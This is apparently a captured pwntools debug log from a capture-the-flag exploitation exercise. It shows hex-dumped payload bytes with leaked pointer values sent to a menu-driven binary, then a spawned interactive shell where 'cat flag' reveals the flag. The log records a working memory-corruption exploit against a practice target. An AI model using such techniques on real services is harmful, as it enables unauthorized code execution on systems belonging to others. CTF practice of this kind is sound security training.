 [DEBUG] Received 0x8 bytes:
b'content\n'
[DEBUG] Sent 0x18 bytes:
00000000 62 62 62 62 62 62 62 62 6a 02 f9 97 cb 7f 00 00 │bbbb│bbbb│j···│····│
00000010 c4 f6 fc 97 cb 7f 00 00 │····│····│
00000018
[DEBUG] Received 0x4 bytes:
b'done'
[DEBUG] Received 0xe bytes:
b'\n'
b'1:add\n'
b'2:puts\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x4 bytes:
b'size'
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x3 bytes:
b'20\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{ec1d9dcc-05a3-42d2-b42d-75cbda299d02}\n'
flag{ec1d9dcc-05a3-42d2-b42d-75cbda299d02}
$
❐ 6 ↑ 1d 14h 23m 1 python3
test.c